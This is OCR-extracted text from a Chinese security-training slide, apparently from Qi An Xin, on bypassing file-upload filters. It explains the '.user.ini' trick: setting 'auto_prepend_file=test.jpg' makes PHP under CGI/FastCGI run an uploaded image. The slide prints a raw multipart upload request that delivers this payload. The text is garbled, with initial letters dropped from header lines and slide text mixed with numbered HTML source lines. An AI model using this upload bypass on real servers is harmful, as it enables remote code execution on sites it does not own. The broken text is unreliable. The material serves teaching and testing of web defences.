 上传绕过技巧
奇安
新一代网络安全领
服务端校验绕过 ---- 黑名单绕过
2. 特殊文件利用绕过 -- .user.ini
它比.htaccess用的更广，不管服务器是nginx/apache/IIS，当使用CGI / FastCGI来解析php时，
php会优先搜索目录下所有的.ini文件，并应用其中的配置。类似于apache的.htaccess
auto_prepend_file=test.jpg
-----WebKitFormBoundaryCSxvjftOLtBIGSGE
ontent-Disposition: form-data; name="upload_file"; filename=".user.ini"
ontent-Type: image/jpeg
uto_prepend_file=test.jpg
-----WebKitFormBoundaryCSxvjftOLtBIGSGE
ontent-Disposition: form-data; name="submit"
67 <div id="img">
68 <img src="../upload/.user.ini" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>